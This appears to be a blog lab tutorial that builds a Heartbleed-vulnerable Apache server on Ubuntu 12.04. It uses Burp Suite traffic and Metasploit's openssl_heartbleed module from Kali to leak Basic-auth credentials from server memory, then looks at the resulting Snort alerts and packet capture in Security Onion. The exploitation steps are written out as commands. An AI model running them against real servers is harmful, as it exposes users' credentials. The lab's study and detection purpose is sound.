What is Heartbleed Vulnerability?
It’s a vulnerability in the OpenSSL Cryptographic software Library, where it doesn’t do bound check for input validation in the heartbeat extension where data can be accessible then it shouldn’t be, Authorization Credentials can be seen in plain text aka leaking of information bypassing the confidentiality.
What we need:
1) Ubuntu Server – 12.04 (Target Machine)
2) Kali VM (Attack Machine)
3) Security Onion (Sniffing Interface)
In Ubuntu Server:
After setting up the Ubuntu Server, Run the following as a Root User:
# apt-get install apache2.2-common
# a2enmod ssl
# service apache2 restart

# mkdir /etc/apache2/ssl
# openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout /etc/apache2/ssl/webserver.key -out /etc/apache2/ssl/webserver.crt
The above command will create us a webserver key and certificate.
Info:
Ubuntu Server IP address: 192.168.163.140

Now we have to modify the default ssl file:
# vi /etc/apache2/sites-available/default-ssl
Edit the file with our generated key and certificate with the following commands:
ServerName 192.168.163.140:443
/etc/apache2/ssl/webserver.crt
/etc/apache2/ssl/webserver.key
After editing, save the file and run the following commands :
# apt-get install apache2-mpm-prefork
# a2ensite default-ssl
# service apache2 reload
Now our Ubuntu Server will be vulnerable to the Heartbleed.
In Security Onion:
Open a terminal and start sniffing for our eth1 interface, which is our Ubuntu Server and save it into a file called heartbleed.pcap.
# sudo tcpdump -nnttttAi eth1 -w heartbleed.pcap
In Kali VM:

Open the Web Browser, to check whether we can access our Ubuntu Server:

Now we use Burp Suit, to simulate the HTTPS traffic and Get Requests, which will have Authorization Basic. As we are going to use this Heartbleed vulnerability, we can see the credentials in our payload. Let’s try that out :

Open Burp Suit and do the following:
Open a new Tab:
Host: 192.168.163.140 (Ubuntu Server)
Post: 443
Create a fake Post Request for the payload:

In the Payload Tab, generate the Payload, upto 60, in order for it to repeat the connection over and over.
Now Open a terminal and run msfconsole:
Just to get our heartbleed exploit ready.
# msfconsole
# search heartbleed
Now choose the info leak payload:

# use auxiliary/scanner/ssl/openssl_heartbleed
# set RHOSTS 192.168.163.140
# set VERBOSE true
Now come to Burp Suit and Start the attacks .
After starting the attack, come back to the terminal and run command: exploit

And you will see something like this:
You may not get the modified Post request first time in the payload when running the exploit, maybe hitting exploit couple of time after. Because, memory changes everytime as we run the exploit which gives different results each time.
As you can see, we get the Authorization Basic in clear text, which shouldn’t be disclosed. This may contain, credentials : Login and Passwd.
In Security Onion:
Open squert, enter your credentials to see what type of Snort Rules are being fired in result of this exploitation:
As you can see, we have some Rules Alerting for Heartbleed Vulnerability. Open some event, check for their rule type, hex value, heartbeat request and response and payload.
Back to Security Onion terminal where we were doing tcpdump. Close that command and run the following command which open the captured file:

# tcpdump -nnttttAr heartbleed.pcap port 443 | less -Sr
As you can see, we have captured the Authorization Basic in Clear Text.



Leave a Reply